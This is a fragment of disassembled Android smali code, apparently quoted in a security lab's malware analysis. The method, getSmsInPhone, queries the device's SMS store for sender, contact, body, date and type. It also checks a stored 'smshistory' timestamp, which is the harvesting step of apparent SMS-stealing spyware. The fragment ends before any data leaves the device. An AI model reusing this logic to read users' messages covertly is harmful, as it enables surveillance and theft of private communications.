 .method public getSmsInPhone(Z)V
.registers 30
00000000 const-string v7, "content://sms/"
00000004 const/4 v1, 6
:6
00000006 new-array v3, v1, [String
0000000A const/4 v1, 0
0000000C const-string v4, "_id"
00000010 aput-object v4, v3, v1
00000014 const/4 v1, 1
00000016 const-string v4, "address"
0000001A aput-object v4, v3, v1
0000001E const/4 v1, 2
00000020 const-string v4, "person"
00000024 aput-object v4, v3, v1
00000028 const/4 v1, 3
0000002A const-string v4, "body"
0000002E aput-object v4, v3, v1
00000032 const/4 v1, 4
00000034 const-string v4, "date"
00000038 aput-object v4, v3, v1
0000003C const/4 v1, 5
0000003E const-string v4, "type"
00000042 aput-object v4, v3, v1
00000046 const-string v1, "content://sms/"
0000004A invoke-static Uri->parse(String)Uri, v1
00000050 move-result-object v2
00000052 move-object/from16 v0, p0
00000056 iget-object v1, v0, Sms->m_cr:ContentResolver
0000005A const/4 v4, 0
0000005C const/4 v5, 0
0000005E const-string v6, "date asc"
00000062 invoke-virtual/range ContentResolver->query(Uri, [String, String, [String, String)Cursor, v1 .. v6
00000068 move-result-object v10
0000006A new-instance v21, Date
0000006E move-object/from16 v0, p0
00000072 iget-object v1, v0, Sms->service:TimerService
00000076 iget-object v1, v1, TimerService->sp:SharedPreferences
0000007A const-string v4, "smshistory"
0000007E const-wide/16 v5, 0x0000
00000082 invoke-interface SharedPreferences->getLong(String, J)J, v1, v4, v5, v6
00000088 move-result-wide v4
暗影安全实验室